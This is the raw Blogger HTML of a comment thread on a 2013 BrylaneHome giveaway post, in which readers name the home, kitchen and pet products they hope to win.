<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11962848640830968862" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8867857258304506474-11962848640830968862"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" alt="" title="Janet W.">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11962848640830968862' rel='nofollow'>Janet W.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8867857258304506474'>
<p>
I&#39;d like to have the Anna Cotton Blanket.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1365770224829#c8867857258304506474' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 12, 2013 at 8:37&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1430510417'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/8867857258304506474' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3866080755924103069'>
<a name='c3866080755924103069'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04438686013223233216" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3866080755924103069-04438686013223233216"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Cheryl Chervitz">

</a></span></div>
<a href='https://www.blogger.com/profile/04438686013223233216' rel='nofollow'>Cheryl Chervitz</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3866080755924103069'>
<p>
I&#39;d like to have the Pet Cave Sleeping Bed.  I have a dog who likes his head covered up!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1365779244782#c3866080755924103069' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 12, 2013 at 11:07&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1074720076'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/3866080755924103069' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2756697907813561877'>
<a name='c2756697907813561877'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01243422900051057070" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2756697907813561877-01243422900051057070"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Heather Jones">

</a></span></div>
<a href='https://www.blogger.com/profile/01243422900051057070' rel='nofollow'>Heather Jones</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2756697907813561877'>
<p>
I love that slide out sofa table! So cool! <br /><br />mommyonlyhastwohands(at)gmail(dot)com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1365788664990#c2756697907813561877' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 12, 2013 at 1:44&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-47974410'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/2756697907813561877' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1721894417586943255'>
<a name='c1721894417586943255'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/13035169291320437343" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1721894417586943255-13035169291320437343"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Stephanie Ann">

</a></span></div>
<a href='https://www.blogger.com/profile/13035169291320437343' rel='nofollow'>Stephanie Ann</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1721894417586943255'>
<p>
I love  the Space-Saver Hangers Banish Bugs
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1365832545549#c1721894417586943255' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 13, 2013 at 1:55&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-363836650'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/1721894417586943255' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c10527018050692362'>
<a name='c10527018050692362'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12946334617017981951" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-10527018050692362-12946334617017981951"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/12946334617017981951' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-10527018050692362'>
<p>
Love The  Scroll Hamper !
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1365850142594#c10527018050692362' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 13, 2013 at 6:49&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-687214306'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/10527018050692362' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9045239679569671258'>
<a name='c9045239679569671258'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11962848640830968862" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-9045239679569671258-11962848640830968862"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" alt="" title="Janet W.">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11962848640830968862' rel='nofollow'>Janet W.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-9045239679569671258'>
<p>
I&#39;d like to have the Folding Manual Treadmill .
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1365851922673#c9045239679569671258' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 13, 2013 at 7:18&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1430510417'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/9045239679569671258' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2099291242936803766'>
<a name='c2099291242936803766'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/10977578544443754888" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2099291242936803766-10977578544443754888"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="hundahar">

</a></span></div>
<a href='https://www.blogger.com/profile/10977578544443754888' rel='nofollow'>hundahar</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2099291242936803766'>
<p>
I really like this 6 drawer storage dresser.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1365856445220#c2099291242936803766' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 13, 2013 at 8:34&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-135238883'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/2099291242936803766' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5419746447641826477'>
<a name='c5419746447641826477'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/12254485334279382584" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5419746447641826477-12254485334279382584"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggaT1IAIapoGnMPN5-M7wcp9l00X8d4SuQTN1g1ZS5uXaSpIholZAYCyoyztCQNikqK2YZ2hblOyLmYlOrJg_J9RhaQPM8yNcbDLP5g9wpAsRHnzs8DjG4w7c-eXrF9w/s45-c/Prissy.jpg" alt="" title="Priscilla Benavides">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggaT1IAIapoGnMPN5-M7wcp9l00X8d4SuQTN1g1ZS5uXaSpIholZAYCyoyztCQNikqK2YZ2hblOyLmYlOrJg_J9RhaQPM8yNcbDLP5g9wpAsRHnzs8DjG4w7c-eXrF9w/s45-c/Prissy.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/12254485334279382584' rel='nofollow'>Priscilla Benavides</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5419746447641826477'>
<p>
I like the Parking Lot For Purses!<br />priscillavbenavides at yahoo dotcom
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1365898725299#c5419746447641826477' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 13, 2013 at 8:18&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-921222579'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/5419746447641826477' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1572184162722890413'>
<a name='c1572184162722890413'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11962848640830968862" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1572184162722890413-11962848640830968862"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" alt="" title="Janet W.">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11962848640830968862' rel='nofollow'>Janet W.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1572184162722890413'>
<p>
I like the Solar-Powered Fountain .
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1365937352353#c1572184162722890413' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 14, 2013 at 7:02&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1430510417'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/1572184162722890413' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5077372845477769282'>
<a name='c5077372845477769282'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04438686013223233216" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5077372845477769282-04438686013223233216"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Cheryl Chervitz">

</a></span></div>
<a href='https://www.blogger.com/profile/04438686013223233216' rel='nofollow'>Cheryl Chervitz</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5077372845477769282'>
<p>
I&#39;d like to have the Spinning Carousel Organizer with Containers
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1365951250076#c5077372845477769282' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 14, 2013 at 10:54&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1074720076'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/5077372845477769282' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4914550421363209590'>
<a name='c4914550421363209590'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/02022681398463289544" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4914550421363209590-02022681398463289544"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//1.bp.blogspot.com/_i2I18ReA0HU/S5hzR-kL_vI/AAAAAAAAAFA/1tXGKSPyhJg/S45-s35/Happily%2BSouthern%2Bbutton.png" alt="" title="One Southern Girl">

<noscript><img src="//1.bp.blogspot.com/_i2I18ReA0HU/S5hzR-kL_vI/AAAAAAAAAFA/1tXGKSPyhJg/S45-s35/Happily%2BSouthern%2Bbutton.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/02022681398463289544' rel='nofollow'>One Southern Girl</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4914550421363209590'>
<p>
I like this set of pots and pans: 10-Pc. Stainless Steel Cookware Set With Non-Stick Fry Pan
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1365980456675#c4914550421363209590' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 14, 2013 at 7:00&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1900667417'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/4914550421363209590' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6022274256743463146'>
<a name='c6022274256743463146'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07093277651016673894" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6022274256743463146-07093277651016673894"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Krazy Kat Freebies">

</a></span></div>
<a href='https://www.blogger.com/profile/07093277651016673894' rel='nofollow'>Krazy Kat Freebies</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6022274256743463146'>
<p>
I could really use one of these Extra Wide Deluxe Padded Office Chair
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1365986877586#c6022274256743463146' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 14, 2013 at 8:47&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-537187133'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/6022274256743463146' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8416801384048820202'>
<a name='c8416801384048820202'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/15795849579968017766" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8416801384048820202-15795849579968017766"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Junk Loving Girl">

</a></span></div>
<a href='https://www.blogger.com/profile/15795849579968017766' rel='nofollow'>Junk Loving Girl</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8416801384048820202'>
<p>
I would love the cordless robo sweeper!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1366001665716#c8416801384048820202' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 15, 2013 at 12:54&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-837562149'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/8416801384048820202' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2401132629850199556'>
<a name='c2401132629850199556'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11962848640830968862" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2401132629850199556-11962848640830968862"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" alt="" title="Janet W.">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11962848640830968862' rel='nofollow'>Janet W.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2401132629850199556'>
<p>
I like the Golden Grove<br />Melissa Graves-Brown<br />Fine-Art Print.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1366023136620#c2401132629850199556' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 15, 2013 at 6:52&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1430510417'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/2401132629850199556' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5132574821862096146'>
<a name='c5132574821862096146'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/15990645023204117535" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5132574821862096146-15990645023204117535"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="sarh s">

</a></span></div>
<a href='https://www.blogger.com/profile/15990645023204117535' rel='nofollow'>sarh s</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5132574821862096146'>
<p>
I like the over the door 3-Tier storage baskets, but am curious as to why they have TWO of the IDENTICAL products w/a $10 difference... 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1366034857883#c5132574821862096146' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 15, 2013 at 10:07&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1813213982'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/5132574821862096146' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6852450671832505562'>
<a name='c6852450671832505562'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08368474481753084899" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6852450671832505562-08368474481753084899"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0ginl9SvSB1VVIVCaYKjXs9Y3NmhRraU_Cp_opksyLvoCasJXw-rQYdIxysmVluP-WZqEGUu8_MiFfpHbu3QGFSnPh5vxgc3Vg00Vjshs4mTpiJk6Iyl_g1a9rjgWLdE/s45-c/162760_10150103806353115_4773509_n.jpg" alt="" title="Mayla Moore">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0ginl9SvSB1VVIVCaYKjXs9Y3NmhRraU_Cp_opksyLvoCasJXw-rQYdIxysmVluP-WZqEGUu8_MiFfpHbu3QGFSnPh5vxgc3Vg00Vjshs4mTpiJk6Iyl_g1a9rjgWLdE/s45-c/162760_10150103806353115_4773509_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08368474481753084899' rel='nofollow'>Mayla Moore</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6852450671832505562'>
<p>
I&#39;d get the Cuisinart&#174; Juice Extractor.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1366041777963#c6852450671832505562' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 15, 2013 at 12:02&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1920614924'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/6852450671832505562' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3703343381682660449'>
<a name='c3703343381682660449'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3703343381682660449'>
<p>
ive been leaving my comment in the raff.  4-Tier Drying Rack<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1366052011138#c3703343381682660449' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 15, 2013 at 2:53&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1902973232'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/3703343381682660449' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9062939118273736346'>
<a name='c9062939118273736346'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-9062939118273736346'>
<p>
under carol roberts<br />Small 1-Door Floor Cabinet<br />and i love this<br /><br />Tall Tower Cabinet<br />love this also<br />Bath Hamper
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1366052135705#c9062939118273736346' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 15, 2013 at 2:55&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1902973232'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/9062939118273736346' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6341107383935092208'>
<a name='c6341107383935092208'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01243422900051057070" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6341107383935092208-01243422900051057070"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Heather Jones">

</a></span></div>
<a href='https://www.blogger.com/profile/01243422900051057070' rel='nofollow'>Heather Jones</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6341107383935092208'>
<p>
I would love this for the space behind our sofa!<br /><br /><br />http://www.brylanehome.com/decor/Bordeaux-Server.aspx?PfId=312218&amp;DeptId=23030&amp;ProductTypeId=1<br /><br />mommyonlyhastwohands(at)gmail(dot)com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1366058705023#c6341107383935092208' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 15, 2013 at 4:45&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-47974410'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/6341107383935092208' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2636762965741139775'>
<a name='c2636762965741139775'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11962848640830968862" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2636762965741139775-11962848640830968862"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" alt="" title="Janet W.">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11962848640830968862' rel='nofollow'>Janet W.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2636762965741139775'>
<p>
I&#39;d like to have the Shark&#174; Lift-Around&#8482; Vacuum .
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1366108844226#c2636762965741139775' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 16, 2013 at 6:40&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1430510417'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/2636762965741139775' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7510780781987614034'>
<a name='c7510780781987614034'></a>
